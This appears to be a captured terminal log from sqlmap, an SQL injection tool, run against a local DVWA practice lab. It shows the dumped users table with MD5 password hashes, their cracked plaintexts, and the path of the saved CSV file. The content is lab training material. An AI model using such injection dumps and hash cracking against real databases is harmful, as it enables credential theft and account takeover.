 [14:48:00] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name |
first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin |
admin | 2023-11-11 00:00:02 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown |
Gordon | 2023-11-11 00:00:02 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me |
Hack | 2023-11-11 00:00:02 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso |
Pablo | 2023-11-11 00:00:02 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith |
Bob | 2023-11-11 00:00:02 | 0 |
[14:48:12] [INFO] table 'dvwa.users' dumped to CSV file '/home/osboxes/.local/share/sqlmap/output/localhost/dump/dv
wa/users.csv'
[14:48:12] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'
[*] ending @ 14:48:12 /2023-11-27/